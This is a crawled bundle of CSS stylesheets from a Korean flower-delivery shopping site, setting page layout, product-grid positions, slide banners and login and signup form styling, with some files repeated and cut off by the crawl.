	right:0px;
}

/*TOP 로고*/
.fd_top_logo{position:relative;top:0 auto;width:980px;height:100px;} 
.fd_top_logo .item01{
	position:absolute;
	top:0px;
	left:0px;
}
.fd_top_logo .search{	
	position:absolute;	
	top:35px;
	right:0px;
}
.fd_top_logo .timg{
	position:absolute;
	top:0px;
	right:350px;
}

/*TOP 메뉴*/
.fd_top_menubg{position:relative;top:0 auto;width:100%; margin-bottom:10px;}
.fd_top_menu{position:relative;top:0 auto;width:980px;}
.fd_top_menu .event01{
	position:absolute;
	height:30px;
	top:0px;
	right:0px;
}
.fd_top_menu .menubox{
	position:absolute;
	height:30px;
	top:0px;
	left:0px;
}

/* 메인인트로&동영상 div */
.fd_980intro{position:relative;top:0 auto;width:980px;height:240px;margin-bottom:10px;}
.fd_980intro .intro{
	position:absolute;
	top:0px;
	left:0px;
}
.fd_980intro .mevent{
	width:320px;
	height:240px;
	position:absolute;
	top:0px;
	right:0px;
}

/* 메인화환배너&투데이세일 */
.fd_980m{position:relative;top:0 auto;width:980px;height:300px;margin-bottom:10px;margin-top:10px;}
.fd_980m .banner650{
	width:650px;
	position:absolute;
	top:0px;
	left:0px;
}
.fd_980m .today_sale{
	width:320px;
	height:300px;
	position:absolute;
	top:0px;
	right:0px;
	padding:60 0 0 0;
	background-image:url(../_image/m_home/m_today_sale.jpg);
}
.fd_980m .today_sale_icon{
	width:74px;
	height:72px;
	position:absolute;
	top:70px;
	right:230px;
	background-image:url(../_image/m_home/m_today_sale_icon.png);
}


/* 하단 안내 div */
.fd_980info{position:relative;top:0 auto;width:980px;margin-top:10px;}
.fd_980info .item01{
	position:absolute;
	top:1px;
	left:1px;
}
.fd_980info .item02{
	position:absolute;
	top:22px;
	left:266px;
}
.fd_980info .item03{
	position:absolute;
	top:19px;
	left:510px;
}
.fd_980info .item04{
	position:absolute;
	top:200px;
	left:1px;
}
.fd_980info .item05{
	position:absolute;
	top:200px;
	left:246px;
}
.fd_980info .item06{
	position:absolute;
	top:200px;
	left:490px;
}
.fd_980info .item07{
	position:absolute;
	top:200px;
	left:735px;
}

/* 하단 배너&카피라이트 div */
.fd_bottom_gray{position:relative;top:0 auto;width:100%;height:38px;background-color:#f3f3f3;}
.fd_980bottom{position:relative;top:0 auto;width:980px;} 
.fd_980bottom .bottom01{
	position:absolute;
	top:25px;
	left:0px;
}
.fd_980bottom .bottom02{
	position:absolute;
	top:37px;
	left:260px;
	font-size:11px;
	color:#999;
}
.fd_980bottom .bottom03{
	position:absolute;
	top:150px;
	left:260px;
}
.fd_980bottom .banner{
	position:absolute;
	top:55px;
	right:297px;
}
.fd_980bottom .topbt{
	position:absolute;
	top:14px;
	right:0px;
}

/* 우측 슬라이드배너// MY MENU div */
.fd_mymenu_box{position:relative;top:0 auto;width:90px;height:130px;} 
.fd_mymenu_box .menu01{
	font-size:11px;
	position:absolute;
	top:41px;
	left:15px;
	width:60px;
	height:14px;
}
.fd_mymenu_box .menu02{
	font-size:11px;
	position:absolute;
	top:62px;
	left:15px;
	width:60px;
	height:14px;
}
.fd_mymenu_box .menu03{
	font-size:11px;
	position:absolute;
	top:82px;
	left:15px;
	width:60px;
	height:14px;
}
.fd_mymenu_box .menu04{
	font-size:11px;
	position:absolute;
	top:102px;
	left:15px;
	width:60px;
	height:14px;
}

/*INPUT*/
input.textarea {vertical-align:middle;font-size:11px;color:#666;border:1px solid #ccc;font-family:Dotum,Arial,verdana;padding:0; margin:0;}
input.text {border:1px solid #cacaca; padding:0px 0px 0px 0px; height:17px; color:#666; }
input.radio {vertical-align:middle;}
input.image {vertical-align:middle;}
input.checkbox {border:0 none;}
input.select {
	vertical-align:middle;
	font-size:1em;
	color:#666;
	font-weight:bold;	
	font-family:Dotum, Arial, verdana;
	padding:0px;
	margin:0px;
	height:17px;
	border:1px solid #d7d7d7;
}
.iptTxt{
	color:#666;
	font-size:12px;
	font-weight:nomal;
	height:20px;
	line-height:20px;
	background:#f9f9f9;
	border:1px solid #ccc;
	padding-top: 2px;
	padding-right: 0;
	padding-bottom: 0;
	padding-left: 4px;
}

.iptTxt2{
	color:#cc0000;
	font-size:12px;
	font-weight:nomal;
	height:20px;
	line-height:20px;
	background:#FFF;
	border:1px solid #cc0000;
	padding-top: 2px;
	padding-right: 0;
	padding-bottom: 0;
	padding-left: 5px;
}

/*이미지오버*/
#imgover { 
}
#imgover ul{overflow:hidden;}
#imgover li{float:center; padding:0px;background:none; no-repeat 0 0px;}
#imgover a{padding:0 0px;}
#imgover li a img{filter:alpha(opacity=100);opacity:1;}
#imgover li a:hover img{filter:alpha(opacity=60);opacity:0.6;}

/*글자색상*/
.color_txt{
	color:#cc0000;

--- FILE ---
content_type: text/css
request_url: http://cityflower.co.kr/_prozn/_skin_companyflower/_css/base_best6.css
body_size: 7557
content:
@charset "euc-kr";
/* CSS Document */

/* 베스트6 */
/* 결혼행사.추모근조 */
.fd_980best0102{position:relative;top:0 auto;width:980px;height:420px; background-image:url(../_image/m_home/m_best_0102bg.jpg)}
/* big box */
.fd_980best0102 .big01{
	position:absolute;
	top:83px;
	left:21px;
	width: 217px;
	height: 252px;
	text-align:center;
}
.fd_980best0102 .big01_text{
	position:absolute;
	top:325px;
	left:21px;
	width:217px;
}
.fd_980best0102 .big02{
	position:absolute;
	top:83px;
	left:511px;
	width: 217px;
	height: 252px;
	text-align:center;
}
.fd_980best0102 .big02_text{
	position:absolute;
	top:325px;
	left:511px;
	width:217px;
}
/* 좌측4 */
.fd_980best0102 .best01_1img{
	position:absolute;
	width:94px;
	height:94px;	
	top:65px;
	left:260px;
	text-align:center;
}
.fd_980best0102 .best01_2img{
	position:absolute;
	width:94px;
	height:94px;	
	top:65px;
	left:375px;
	text-align:center;
}
.fd_980best0102 .best01_3img{
	position:absolute;
	width:93px;
	height:93px;	
	top:225px;
	left:260px;
	text-align:center;
}
.fd_980best0102 .best01_4img{
	position:absolute;
	width:93px;
	height:93px;	
	top:225px;
	left:375px;
	text-align:center;
}
.fd_980best0102 .best01_1text{
	position:absolute;
	color:#999;	
	top:165px;
	left:260px;
	width:93px;
}
.fd_980best0102 .best01_2text{
	position:absolute;
	top:165px;
	left:376px;
	width:93px;
}
.fd_980best0102 .best01_3text{
	position:absolute;
	top:325px;
	left:261px;
	width:93px;
}
.fd_980best0102 .best01_4text{
	position:absolute;
	top:325px;
	left:376px;
	width:93px;
}
/* 우측 4 */
.fd_980best0102 .best02_1img{
	position:absolute;
	width:93px;
	height:93px;
	top:65px;
	right:136px;
	text-align:center;
}
.fd_980best0102 .best02_2img{
	position:absolute;
	width:93px;
	height:93px;
	top:65px;
	right:21px;
	text-align:center;
}
.fd_980best0102 .best02_3img{
	position:absolute;
	width:93px;
	height:93px;
	top:225px;
	right:136px;
	text-align:center;
}
.fd_980best0102 .best02_4img{
	position:absolute;
	width:93px;
	height:93px;	
	top:225px;
	right:21px;
	text-align:center;
}
.fd_980best0102 .best02_1text{
	position:absolute;
	top:165px;
	right:136px;
	width:93px;
}
.fd_980best0102 .best02_2text{
	position:absolute;
	top:165px;
	right:21px;
	width:93px;
}
.fd_980best0102 .best02_3text{
	position:absolute;
	top:325px;
	right:136px;
	width: 93px;
}
.fd_980best0102 .best02_4text{
	position:absolute;
	top:325px;
	right:21px;
	width:93px;
}

/* 개업이전.승진영전 */
.fd_980best0304{position:relative;top:0 auto;width:980px;height:421px; background-image:url(../_image/m_home/m_best_0304bg.jpg)}
/* big box */
.fd_980best0304 .big01{
	position:absolute;
	top:83px;
	left:21px;
	width: 217px;
	height: 252px;
	text-align:center;
}
.fd_980best0304 .big01_text{
	position:absolute;
	top:325px;
	left:21px;
	width:217px;
}
.fd_980best0304 .big02{
	position:absolute;
	top:83px;
	left:511px;
	width: 217px;
	height: 252px;
	text-align:center;
}
.fd_980best0304 .big02_text{
	position:absolute;
	top:325px;
	left:511px;
	width:217px;
}
/* 좌측4 */
.fd_980best0304 .best01_1img{
	position:absolute;
	width:94px;
	height:94px;	
	top:65px;
	left:260px;
	text-align:center;
}
.fd_980best0304 .best01_2img{
	position:absolute;
	width:94px;
	height:94px;	
	top:65px;
	left:375px;
	text-align:center;
}
.fd_980best0304 .best01_3img{
	position:absolute;
	width:93px;
	height:93px;	
	top:225px;
	left:260px;
	text-align:center;
}
.fd_980best0304 .best01_4img{
	position:absolute;
	width:93px;
	height:93px;	
	top:225px;
	left:375px;
	text-align:center;
}
.fd_980best0304 .best01_1text{
	position:absolute;
	color:#999;	
	top:165px;
	left:260px;
	width:93px;
}
.fd_980best0304 .best01_2text{
	position:absolute;
	top:165px;
	left:376px;
	width:93px;
}
.fd_980best0304 .best01_3text{
	position:absolute;
	top:325px;
	left:261px;
	width:93px;
}
.fd_980best0304 .best01_4text{
	position:absolute;
	top:325px;
	left:376px;
	width:93px;
}
/* 우측 4 */
.fd_980best0304 .best02_1img{
	position:absolute;
	width:93px;
	height:93px;
	top:65px;
	right:136px;
	text-align:center;
}
.fd_980best0304 .best02_2img{
	position:absolute;
	width:93px;
	height:93px;
	top:65px;
	right:21px;
	text-align:center;
}
.fd_980best0304 .best02_3img{
	position:absolute;
	width:93px;
	height:93px;
	top:225px;
	right:136px;
	text-align:center;
}
.fd_980best0304 .best02_4img{
	position:absolute;
	width:93px;
	height:93px;	
	top:225px;
	right:21px;
	text-align:center;
}
.fd_980best0304 .best02_1text{
	position:absolute;
	top:165px;
	right:136px;
	width:93px;
}
.fd_980best0304 .best02_2text{
	position:absolute;
	top:165px;
	right:21px;
	width:93px;
}
.fd_980best0304 .best02_3text{
	position:absolute;
	top:325px;
	right:136px;
	width: 93px;
}
.fd_980best0304 .best02_4text{
	position:absolute;
	top:325px;
	right:21px;
	width:93px;
}

/* 생일기념일.출산문안 */
.fd_980best0506{position:relative;top:0 auto;width:980px;height:425px; background-image:url(../_image/m_home/m_best_0506bg.jpg)}
/* big box */
.fd_980best0506 .big01{
	position:absolute;
	top:83px;
	left:21px;
	width: 217px;
	height: 252px;
	text-align:center;
}
.fd_980best0506 .big01_text{
	position:absolute;
	top:325px;
	left:21px;
	width:217px;
}
.fd_980best0506 .big02{
	position:absolute;
	top:83px;
	left:511px;
	width: 217px;
	height: 252px;
	text-align:center;
}
.fd_980best0506 .big02_text{
	position:absolute;
	top:325px;
	left:511px;
	width:217px;
}

/* 좌측4 */
.fd_980best0506 .best01_1img{
	position:absolute;
	width:94px;
	height:94px;	
	top:65px;
	left:260px;
	text-align:center;
}
.fd_980best0506 .best01_2img{
	position:absolute;
	width:94px;
	height:94px;	
	top:65px;
	left:375px;
	text-align:center;
}
.fd_980best0506 .best01_3img{
	position:absolute;
	width:93px;
	height:93px;	
	top:225px;
	left:260px;
	text-align:center;
}
.fd_980best0506 .best01_4img{
	position:absolute;
	width:93px;
	height:93px;	
	top:225px;
	left:375px;
	text-align:center;
}
.fd_980best0506 .best01_1text{
	position:absolute;
	color:#999;	
	top:165px;
	left:260px;
	width:93px;
}
.fd_980best0506 .best01_2text{
	position:absolute;
	top:165px;
	left:376px;
	width:93px;
}
.fd_980best0506 .best01_3text{
	position:absolute;
	top:325px;
	left:261px;
	width:93px;
}
.fd_980best0506 .best01_4text{
	position:absolute;
	top:325px;
	left:376px;
	width:93px;
}
/* 우측 4 */
.fd_980best0506 .best02_1img{
	position:absolute;
	width:93px;
	height:93px;
	top:65px;
	right:136px;
	text-align:center;
}
.fd_980best0506 .best02_2img{
	position:absolute;
	width:93px;
	height:93px;
	top:65px;
	right:21px;
	text-align:center;
}
.fd_980best0506 .best02_3img{
	position:absolute;
	width:93px;
	height:93px;
	top:225px;
	right:136px;
	text-align:center;
}
.fd_980best0506 .best02_4img{
	position:absolute;
	width:93px;
	height:93px;	
	top:225px;
	right:21px;
	text-align:center;
}
.fd_980best0506 .best02_1text{
	position:absolute;
	top:165px;
	right:136px;
	width:93px;
}
.fd_980best0506 .best02_2text{
	position:absolute;
	top:165px;
	right:21px;
	width:93px;
}
.fd_980best0506 .best02_3text{
	position:absolute;
	top:325px;
	right:136px;
	width: 93px;
}
.fd_980best0506 .best02_4text{
	position:absolute;
	top:325px;
	right:21px;
	width:93px;
}

--- FILE ---
content_type: text/css
request_url: http://cityflower.co.kr/_prozn/_skin_companyflower/_css/clsBanner.css
body_size: 726
content:
@charset "euc-kr";
/* 슬라이드레이어 */

.clsBanner {margin:0;margin-left:0px;padding:0;position:relative;float:left}
.clsBannerButton {z-index:999}
.clsBannerScreen {z-index:1}
.clsBannerScreen div {display:none}


.clsHangerOut1 {
	list-style:none;
	float:left;
	width:11px;
	height:11px;
	background-image:url(../_image/m_home/m_650intro_dot_gray.png);
	margin:2 2 2 2;
}
.clsHangerOut2 {
	list-style:none;
	float:left; 
	width:11px; 
	height:11px; 
	background-image:url(../_image/m_home/m_650intro_dot_gray.png);
	margin:2 2 2 2;}
.clsHangerOver {
	list-style:none;
	float:left; 
	width:11px; 
	height:11px; 
	background-image:url(../_image/m_home/m_650intro_dot_red.png);
	margin:2 2 2 2;}	

--- FILE ---
content_type: text/css
request_url: http://cityflower.co.kr/_prozn/_skin_companyflower/_css/base_login.css
body_size: 4735
content:
@charset "euc-kr";
/* CSS Document */

/* default setting */


/*로그인관련*/
 
.member{
	position:relative;
	top:0 auto;
	width:980px;
	height:700px;
	margin-bottom:0px;
}



.member .bClose{position:absolute;right:22px;top:30px;}
.member img{vertical-align:middle;}
.member p{margin-bottom:4px;*margin-bottom:2px;}


.member .loginWrap{
	position:absolute;
	top:304px;
	right:114px;
	height:135px;
	width: 320px;
	color:#999;
	font-size:11px;
}
.member .loginWrap p{
	position:relative;
	width: 320px;
	color:#999;
	font-size:11px;
}

.member .loginWrap .iptTxt{
	font-size:16px;
	font-weight:bold;
	width:160px;
	height:21px;
	line-height:20px;
	background:#f9f9f9;
	border:1px solid #ccc;
	padding-top: 0;
	padding-right: 0;
	padding-bottom: 0;
	padding-left: 7px;
	margin-left: 3px;
}
.member .loginWrap .radioWrap{padding-left:100px;}
.member .check {padding:0 0 0 0px;height:13px;margin-top:10px;}
.member .check input{width:15px;height:15px;}

.member .btnLogin{
	position:absolute;
	top:0px;
	right:36px;
}

.member .btnJoin{
	position:absolute;
	top:88px;
	right:36px;
}

.member .helpWrap{
	position:absolute;
	top:510px;
	left:420px;
	width:500px;
}

.member .helpWrap .btnsh{
	position:absolute;
	top:70px;
	right:50px;
}

.member .helpWrap p{
	position:relative;
	color:#888;
	font-size:11px;
	line-height:1.3;
	margin-top: 0;
	margin-right: auto;
	margin-bottom: 6px;
	margin-left: auto;
}
.member .helpWrap .iptTxt{
	font-size:16px;
	font-weight:bold;
	width:160px;
	height:21px;
	line-height:20px;
	background:#f9f9f9;
	border:1px solid #ccc;
	padding-top: 0;
	padding-right: 0;
	padding-bottom: 0;
	padding-left: 7px;
	margin-left: 3px;
}

.member .helpWrap .first{margin-bottom:3px;}
.member .helpWrap .first .txt{padding:0;}
.member .helpWrap p .txt{width:280px;padding:4px 0 0 0;font-size:11px;}

.member .helpWrap p .txt01{width:200px;font-size:11px;}
.member .helpWrap .txt span{color:#555;}

.member .radioWrap{padding-left:95px;height:18px;margin:0 0 11px;*margin-bottom:0;}
.member .radioWrap input{width:13px;height:13px;margin:0 5px 0 0;}
.member .radioWrap label{width:50px;margin-right:18px;color:#666;text-align:left;display:inline;padding:0;*height:15px;*line-height:15px;}
.member .radioWrap label.emailTit{width:38px;display:inline-block;margin-right:0;}


.member .loginWrap .passWrap{padding:0 0 0 41px;}
.member .loginWrap .passWrap label{width:48px;padding:0 5px 0 0;text-align:right;display:inline-block;}


/*가입여부체크 관련*/
.joinCheck{
	position:relative;
	top:0 auto;
	width:800px;
	height:280px;
	background-image:url(../_image/page/join_check.jpg);
	margin-bottom:0px;
}
.joinCheck p{margin-bottom:4px;*margin-bottom:2px;}
.joinCheck .item01{
	position:absolute;
	width:360px;
	top:158px;
	left:160px;
}

.joinCheck .item02{
	position:absolute;
	width:360px;
	top:158px;
	left:500px;
}



/*회원가입 관련*/
.join{
	position:relative;
	top:0 auto;
	width:980px;
	height:680px;
	background-image:url(../_image/page/join_bg.jpg);
	margin-bottom:0px;
}



.join .bClose{position:absolute;right:22px;top:30px;}
.join img{vertical-align:middle;}
.join p{margin-bottom:4px;*margin-bottom:2px;}


.join .loginWrap{
	position:absolute;
	top:260px;
	left:405px;
	color:#999;
	font-size:11px;
}
.join .loginWrap p{
	position:relative;
	color:#999;
	font-size:11px;
}

.join .loginWrap .iptTxt{
	font-size:16px;
	font-weight:bold;
	width:160px;
	height:21px;
	line-height:20px;
	background:#f9f9f9;
	border:1px solid #ccc;
	padding-top: 0;
	padding-right: 0;
	padding-bottom: 0;
	padding-left: 7px;
	margin-left: 3px;
}
.join .loginWrap .radioWrap{padding-left:100px;}
.join .check {padding:0 0 0 0px;height:13px;margin-top:10px;}
.join .check input{width:15px;height:15px;}

.join .btnX{
	position:absolute;
	top:0px;
	right:36px;
}

.join .btnJoin{
	position:absolute;
	top:88px;
	right:36px;
}

.join .helpWrap{
	position:absolute;
	top:490px;
	left:405px;
}

.join .helpWrap2{
	position:absolute;
	top:680px;
	right:75px;
}

.join .helpWrap p{
	position:relative;
	color:#888;
	font-size:11px;
	line-height:1.3;
	margin-top: 0;
	margin-right: auto;
	margin-bottom: 6px;
	margin-left: auto;
}

.join .radioWrap{padding-left:95px;height:18px;margin:0 0 11px;*margin-bottom:0;}
.join .radioWrap input{width:13px;height:13px;margin:0 5px 0 0;}
.join .radioWrap label{width:50px;margin-right:18px;color:#666;text-align:left;display:inline;padding:0;*height:15px;*line-height:15px;}
.join .radioWrap label.emailTit{width:38px;display:inline-block;margin-right:0;}


--- FILE ---
content_type: text/css
request_url: http://cityflower.co.kr/_prozn/_skin_companyflower/_css/base_win.css
body_size: 2357
content:
@charset "euc-kr";
/* CSS Document */

/* default setting */

/*로그인관련*/
 
.win{
	position:relative;
	top:0 auto;
	width:100%;
	height:100%;
	margin-bottom:0px;
}
.win .line{position:relative;top:0 auto;width:100%;background-color:#cc0000;}

.win .iptTxt{
	font-size:12px;
	font-weight:bold;
	height:20px;
	line-height:20px;
	background:#f9f9f9;
	border:1px solid #ccc;
	padding-top: 0;
	padding-right: 0;
	padding-bottom: 0;
	padding-left: 7px;
	margin-left: 3px;
}

.win .iptTxt2{
	font-size:12px;
	font-weight:nomal;
	height:20px;
	line-height:20px;
	background:#f9f9f9;
	border:1px solid #ccc;
	padding-top: 0;
	padding-right: 0;
	padding-bottom: 0;
	padding-left: 7px;
	margin-left: 3px;
}

.win img{vertical-align:middle;}
.win p{
	position:relative;
	color:#888;
	font-size:11px;
	line-height:1.3;
	margin-top: 0;
	margin-right: auto;
	margin-bottom: 6px;
	margin-left: auto;
}

.win .title{
	position:absolute;
	width:100%;
	height:40px;
	background-image:url(../_image/page/win_top.jpg);
	top:0px;
	left:0px;	
}

.win .title .img{
	position:absolute;
	top:10px;
	left:20px;
}

.win .title .close{
	position:absolute;
	top:13px;
	right:20px;
}

.win .bottom{
	position:absolute;
	width:100%;
	height:10px;
	background-image:url(../_image/page/win_bottom.jpg);
	bottom:0px;
	left:0px;
	
}

.win .item01{
	position:absolute;
	width:360px;
	top:244px;
	right:30px;
}
.win .item01 .btn01{
	position:absolute;
	top:26px;
	right:31px;
}
.win .item01 .btn02{
	position:absolute;
	top:164px;
	right:31px;
}

.win .item01 .radioWrap{padding-left:100px;}
.win .item01 .check {padding:0 0 0 0px;height:13px;margin-top:10px;}
.win .item01 .check input{width:15px;height:15px;}
.win .item01 .iptTxt{
	font-size:16px;
	font-weight:bold;
	height:20px;
	line-height:20px;
	background:#f9f9f9;
	border:1px solid #ccc;
	padding-top: 0;
	padding-right: 0;
	padding-bottom: 0;
	padding-left: 7px;
	margin-left: 3px;
}








.win .item01 .radioWrap{padding-left:95px;height:18px;margin:0 0 11px;*margin-bottom:0;}
.win .item01 .radioWrap input{width:13px;height:13px;margin:0 5px 0 0;}


.win .item01 .passWrap{padding:0 0 0 41px;}
.win .item01 .passWrap label{width:48px;padding:0 5px 0 0;text-align:right;display:inline-block;}


--- FILE ---
content_type: text/css
request_url: http://cityflower.co.kr/_prozn/_skin_companyflower/_css/base_home.css
body_size: 7205
content:
@charset "euc-kr";
/* CSS Document */

/* default setting */

body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,form,fieldset,p,blockquote{margin:0;padding:0;}
hr,legend {display:none;}
img, fieldset {border:0 none;}
ul,ol,li{list-style:none outside;}
img,input,select,textarea{vertical-align:middle;}
table{border-collapse:collapse;}
em{font-style:normal;}


body, th, td, p {font:12px "돋움",sans-serif;color:#999;}
body,h1,h2,h3,h4,h5,dl,dt,dd,th,td,p,form,fieldset,div{font:12px "돋움";font-weight:normal;}
a{color:#888;text-decoration:none}
a:hover{color:#cc0000; text-decoration:none;}


/*게시판 기본 테이블*/
.btable_df {border-top:2px #e9e9e9 solid; border-right:0px; border-left:0px; border-bottom:2px #e9e9e9 solid; margin-top:5px;}
.btable_df td {border-bottom:1px solid #e9e9e9; background:#FFFFFF; padding:7px 0px 4px 0px; vertical-align:middle; line-height:160%;}
.btable_df .titles {background:#FFF; border-right:0px; line-height:1.5; text-align:center; font-weight:bold; color:#888;}
.btable_df .titles_s { background:#FFF; border-right:0px; line-height:1.5; text-align:center; font-weight:bold; font-size:10px; color:#999;}

/*게시판 테두리 테이블*/
.btable {border-top:2px #e9e9e9 solid; border-right:2px #e9e9e9 solid; border-left:2px #e9e9e9 solid; border-bottom:2px #e9e9e9 solid; margin-top:5px;}
.btable td {border-top:1px #e9e9e9 solid; border-right:1px #e9e9e9 solid; border-left:1px #e9e9e9 solid; border-bottom:1px #e9e9e9 solid; background:#FFFFFF; padding:7px 0px 4px 0px; vertical-align:middle; line-height:160%; text-align:center}
.btable .titles {background:#f5f5f5;  line-height:1.5; text-align:center; font-weight:bold; color:#777;}

/*text span 지정*/
.color_text_big {font-weight:bold;color:#cc0000;font-family:Tahoma,굴림;font-size:24px;padding:5;}
.color_text {color:#cc0000;}


/* div위치지정 */

/* 전체레이아웃*/
.fd_body{position:relative;top:0 auto;width:100%;} 
/* 라인 div*/
.fd_line_gray{position:relative;top:0 auto;width:100%;height:1px;background-color:#dfdfdf;}
.fd_line_white{position:relative;top:0 auto;width:100%;height:1px;background-color:#FFF;}
.fd_line{position:relative;top:0 auto;width:100%;background-color:#cc0000;}
/* 980 div */
.fd_980{position:relative;top:0 auto;width:980px;} 


/* TOP 최상단*/
.fd_top01{position:relative;top:0 auto;width:980px;} 
.fd_top01 .item01{
	position:absolute;
	top:9px;
	left:10px;
}
.fd_top01 .item02{
	position:absolute;
	top:8px;
	left:108px;
}
.fd_top01 .item03{
	position:absolute;
	top:9px;
	right:0px;
}

/*TOP 로고*/
.fd_top_logo{position:relative;top:0 auto;width:980px;height:100px;} 
.fd_top_logo .item01{
	position:absolute;
	top:0px;
	left:0px;
}
.fd_top_logo .search{	
	position:absolute;	
	top:35px;
	right:0px;
}
.fd_top_logo .timg{
	position:absolute;
	top:0px;
	right:350px;
}

/*TOP 메뉴*/
.fd_top_menubg{position:relative;top:0 auto;width:100%; margin-bottom:10px;}
.fd_top_menu{position:relative;top:0 auto;width:980px;}
.fd_top_menu .event01{
	position:absolute;
	height:30px;
	top:0px;
	right:0px;
}
.fd_top_menu .menubox{
	position:absolute;
	height:30px;
	top:0px;
	left:0px;
}

/* 메인인트로&동영상 div */
.fd_980intro{position:relative;top:0 auto;width:980px;height:240px;margin-bottom:10px;}
.fd_980intro .intro{
	position:absolute;
	top:0px;
	left:0px;
}
.fd_980intro .mevent{
	width:320px;
	height:240px;
	position:absolute;
	top:0px;
	right:0px;
}

/* 메인화환배너&투데이세일 */
.fd_980m{position:relative;top:0 auto;width:980px;height:300px;margin-bottom:10px;margin-top:10px;}
.fd_980m .banner650{
	width:650px;
	position:absolute;
	top:0px;
	left:0px;
}
.fd_980m .today_sale{
	width:320px;
	height:300px;
	position:absolute;
	top:0px;
	right:0px;
	padding:60 0 0 0;
	background-image:url(../_image/m_home/m_today_sale.jpg);
}
.fd_980m .today_sale_icon{
	width:74px;
	height:72px;
	position:absolute;
	top:70px;
	right:230px;
	background-image:url(../_image/m_home/m_today_sale_icon.png);
}


/* 하단 안내 div */
.fd_980info{position:relative;top:0 auto;width:980px;margin-top:10px;}
.fd_980info .item01{
	position:absolute;
	top:1px;
	left:1px;
}
.fd_980info .item02{
	position:absolute;
	top:22px;
	left:266px;
}
.fd_980info .item03{
	position:absolute;
	top:19px;
	left:510px;
}
.fd_980info .item04{
	position:absolute;
	top:200px;
	left:1px;
}
.fd_980info .item05{
	position:absolute;
	top:200px;
	left:246px;
}
.fd_980info .item06{
	position:absolute;
	top:200px;
	left:490px;
}
.fd_980info .item07{
	position:absolute;
	top:200px;
	left:735px;
}

/* 하단 배너&카피라이트 div */
.fd_bottom_gray{position:relative;top:0 auto;width:100%;height:38px;background-color:#f3f3f3;}
.fd_980bottom{position:relative;top:0 auto;width:980px;} 
.fd_980bottom .bottom01{
	position:absolute;
	top:25px;
	left:0px;
}
.fd_980bottom .bottom02{
	position:absolute;
	top:37px;
	left:260px;
	font-size:11px;
	color:#999;
}
.fd_980bottom .bottom03{
	position:absolute;
	top:150px;
	left:260px;
}
.fd_980bottom .banner{
	position:absolute;
	top:55px;
	right:297px;
}
.fd_980bottom .topbt{
	position:absolute;
	top:14px;
	right:0px;
}

/* 우측 슬라이드배너// MY MENU div */
.fd_mymenu_box{position:relative;top:0 auto;width:90px;height:130px;} 
.fd_mymenu_box .menu01{
	font-size:11px;
	position:absolute;
	top:41px;
	left:15px;
	width:60px;
	height:14px;
}
.fd_mymenu_box .menu02{
	font-size:11px;
	position:absolute;
	top:62px;
	left:15px;
	width:60px;
	height:14px;
}
.fd_mymenu_box .menu03{
	font-size:11px;
	position:absolute;
	top:82px;
	left:15px;
	width:60px;
	height:14px;
}
.fd_mymenu_box .menu04{
	font-size:11px;
	position:absolute;
	top:102px;
	left:15px;
	width:60px;
	height:14px;
}

/*INPUT*/
input.textarea {vertical-align:middle;font-size:11px;color:#666;border:1px solid #ccc;font-family:Dotum,Arial,verdana;padding:0; margin:0;}
input.text {border:1px solid #cacaca; padding:0px 0px 0px 0px; height:17px; color:#666; }
input.radio {vertical-align:middle;}
input.image {vertical-align:middle;}
input.checkbox {border:0 none;}
input.select {
	vertical-align:middle;
	font-size:1em;
	color:#666;
	font-weight:bold;	
	font-family:Dotum, Arial, verdana;
	padding:0px;
	margin:0px;
	height:17px;
	border:1px solid #d7d7d7;
}
.iptTxt{
	color:#666;
	font-size:12px;
	font-weight:nomal;
	height:20px;
	line-height:20px;
	background:#f9f9f9;
	border:1px solid #ccc;
	padding-top: 2px;
	padding-right: 0;
	padding-bottom: 0;
	padding-left: 4px;
}

.iptTxt2{
	color:#cc0000;
	font-size:12px;
	font-weight:nomal;
	height:20px;
	line-height:20px;
	background:#FFF;
	border:1px solid #cc0000;
	padding-top: 2px;
	padding-right: 0;
	padding-bottom: 0;
	padding-left: 5px;
}

/*이미지오버*/
#imgover { 
}
#imgover ul{overflow:hidden;}
#imgover li{float:center; padding:0px;background:none; no-repeat 0 0px;}
#imgover a{padding:0 0px;}
#imgover li a img{filter:alpha(opacity=100);opacity:1;}
#imgover li a:hover img{filter:alpha(opacity=60);opacity:0.6;}

/*글자색상*/
.color_txt{
	color:#cc0000;

--- FILE ---
content_type: text/css
request_url: http://cityflower.co.kr/_prozn/_skin_companyflower/_css/base_best6.css
body_size: 7557
content:
@charset "euc-kr";
/* CSS Document */

/* 베스트6 */
/* 결혼행사.추모근조 */
.fd_980best0102{position:relative;top:0 auto;width:980px;height:420px; background-image:url(../_image/m_home/m_best_0102bg.jpg)}
/* big box */
.fd_980best0102 .big01{
	position:absolute;
	top:83px;
	left:21px;
	width: 217px;
	height: 252px;
	text-align:center;
}
.fd_980best0102 .big01_text{
	position:absolute;
	top:325px;
	left:21px;
	width:217px;
}
.fd_980best0102 .big02{
	position:absolute;
	top:83px;
	left:511px;
	width: 217px;
	height: 252px;
	text-align:center;
}
.fd_980best0102 .big02_text{
	position:absolute;
	top:325px;
	left:511px;
	width:217px;
}
/* 좌측4 */
.fd_980best0102 .best01_1img{
	position:absolute;
	width:94px;
	height:94px;	
	top:65px;
	left:260px;
	text-align:center;
}
.fd_980best0102 .best01_2img{
	position:absolute;
	width:94px;
	height:94px;	
	top:65px;
	left:375px;
	text-align:center;
}
.fd_980best0102 .best01_3img{
	position:absolute;
	width:93px;
	height:93px;	
	top:225px;
	left:260px;
	text-align:center;
}
.fd_980best0102 .best01_4img{
	position:absolute;
	width:93px;
	height:93px;	
	top:225px;
	left:375px;
	text-align:center;
}
.fd_980best0102 .best01_1text{
	position:absolute;
	color:#999;	
	top:165px;
	left:260px;
	width:93px;
}
.fd_980best0102 .best01_2text{
	position:absolute;
	top:165px;
	left:376px;
	width:93px;
}
.fd_980best0102 .best01_3text{
	position:absolute;
	top:325px;
	left:261px;
	width:93px;
}
.fd_980best0102 .best01_4text{
	position:absolute;
	top:325px;
	left:376px;
	width:93px;
}
/* 우측 4 */
.fd_980best0102 .best02_1img{
	position:absolute;
	width:93px;
	height:93px;
	top:65px;
	right:136px;
	text-align:center;
}
.fd_980best0102 .best02_2img{
	position:absolute;
	width:93px;
	height:93px;
	top:65px;
	right:21px;
	text-align:center;
}
.fd_980best0102 .best02_3img{
	position:absolute;
	width:93px;
	height:93px;
	top:225px;
	right:136px;
	text-align:center;
}
.fd_980best0102 .best02_4img{
	position:absolute;
	width:93px;
	height:93px;	
	top:225px;
	right:21px;
	text-align:center;
}
.fd_980best0102 .best02_1text{
	position:absolute;
	top:165px;
	right:136px;
	width:93px;
}
